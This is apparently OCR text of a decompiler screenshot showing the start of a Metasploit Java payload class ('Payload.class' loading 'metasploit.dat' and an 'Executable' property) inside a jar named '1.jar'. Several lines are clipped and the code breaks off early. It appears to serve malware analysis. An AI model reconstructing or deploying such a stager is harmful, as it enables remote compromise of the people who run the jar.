 File Edit Navigation Search Help
ww
1.jar
META-INF
MANIFEST.MF
metasploit
Payload.class
metasploit.dat
MANIFEST.MF Payload.class
import java.net.ServerSocket;
import java.net.Socket;
import java.net.URL;
import java.net.URLConnection;
import java.security.AllPermission;
import java.security.CodeSource;
import java.security.Permissions;
import java.security.ProtectionDomain;
import java.util.Enumeration;
import java.util.Locale;
import java.util.Properties;
import java.util.Stack;
import java.util.StringTokenizer;
public class Payload extends ClassLoader {
private static final String OS_NAME = System.getProperty("os.name").toLowerCase(Locale.ENG
private static final String PATH_SEP = System.getProperty("path.separator");
private static final boolean IS_AIX = "aix".equals(OS_NAME);
private static final boolean IS_DOS = PATH_SEP.equals(";");
private static final String JAVA_HOME = System.getProperty("java.home");
public static void main(String[] paramArrayOfString) throws Exception {
Properties properties = new Properties();
Class<Payload> clazz = Payload.class;
String str1 = clazz.getName().replace('.', '/') + ".class";
InputStream inputStream = clazz.getResourceAsStream("/metasploit.dat");
if (inputStream != null) {
properties.load(inputStream);
inputStream.close();
}
String str2 = properties.getProperty("Executable");
sheep0130